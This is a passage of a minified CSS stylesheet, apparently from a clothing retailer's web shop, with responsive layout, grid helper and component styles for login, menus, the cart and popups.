.3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog 